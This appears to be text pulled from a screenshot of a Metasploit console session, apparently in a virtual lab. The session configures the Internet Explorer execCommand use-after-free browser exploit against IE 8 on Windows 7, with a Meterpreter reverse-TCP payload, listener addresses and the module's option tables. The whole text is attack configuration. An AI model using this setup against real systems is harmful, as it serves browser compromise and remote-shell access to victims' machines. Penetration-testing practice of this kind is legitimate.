 msf exploit(windows/browser/ie_execcommand_uaf) > set PAYLOAD windows/meterpreter/reverse_tc
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(windows/browser/ie_execcommand_uaf) > show options
Module options (exploit/windows/browser/ie_execcommand_uaf):
Name Current Setting Required Description
---- --------------- -------- -----------
OBFUSCATE false no Enable JavaScript obfuscation
SRVHOST 10.0.2.4 yes The local host to listen on. This must be an addres
SRVPORT 80 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is random
URIPATH test no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process,
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
5 IE 8 on Windows 7
msf exploit(windows/browser/ie_execcommand_uaf) > set LHOST 10.0.2.4
LHOST => 10.0.2.4
msf exploit(windows/browser/ie_execcommand_uaf) >